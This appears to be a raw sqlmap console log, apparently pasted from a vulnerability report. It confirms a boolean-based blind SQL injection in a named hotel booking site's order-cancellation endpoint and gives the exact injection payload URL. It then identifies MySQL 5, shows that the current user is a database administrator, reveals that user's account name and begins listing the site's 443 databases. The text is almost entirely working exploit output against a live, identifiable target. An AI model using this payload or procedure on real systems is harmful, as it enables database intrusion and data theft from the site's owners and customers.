 [18:22:29] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[18:22:31] [INFO] resuming back-end DBMS 'mysql'
[18:22:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.tfsunshinehotel.com:80/saas/Booking/cancelOrder/?jsoncal
lback=jQuery18308338888117577881_1425377544461&client_account=cd_tfyg_30' AND 88
38=8838 AND 'GLKs'='GLKs&language=zh-cn&order_id=1152&_=1425377555509
---
[18:22:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[18:22:32] [INFO] testing if current user is DBA
[18:22:32] [INFO] fetching current user
[18:22:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:22:32] [INFO] retrieved: dOsSM2012@%
current user is DBA: True
[18:23:46] [INFO] fetching database names
[18:23:46] [INFO] fetching number of databases
[18:23:46] [INFO] retrieved: 443
[18:23:55] [INFO] retrieved: information_schema
[18:25:59] [INFO] retrieved: D1_xm_